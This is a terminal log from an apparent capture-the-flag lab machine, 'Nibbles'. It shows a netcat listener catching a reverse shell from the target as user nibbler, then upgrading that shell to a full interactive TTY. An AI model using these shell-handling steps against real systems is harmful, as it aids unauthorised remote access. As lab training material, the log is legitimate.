 (k-dot㉿westCoast)-[~/…/linux/easy/nibbles/enum]
$ ncat -lvnp 4444
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.75:40098.
Linux Nibbles 4.4.0-104-generic #127-Ubuntu SMP Mon Dec 11 12:16:42 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 06:48:07 up  2:02,  0 users,  load average: 0.00, 0.00, 0.03
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
/bin/sh: 0: can't access tty; job control turned off
$    script /dev/null -c bash
Script started, file is /dev/null
nibbler@Nibbles:/$ ^Z
zsh: suspended  ncat -lvnp 4444
(k-dot㉿westCoast)-[~/…/linux/easy/nibbles/enum]
$ stty raw -echo; fg
[1]  + continued  ncat -lvnp 4444
restart xterm
The program 'restart' is currently not installed. To run 'restart' please ask your administrator to install the package 'upstart'
nibbler@Nibbles:/$ export TERM=xterm
nibbler@Nibbles:/$ stty rows 54 columns 238
nibbler@Nibbles:/$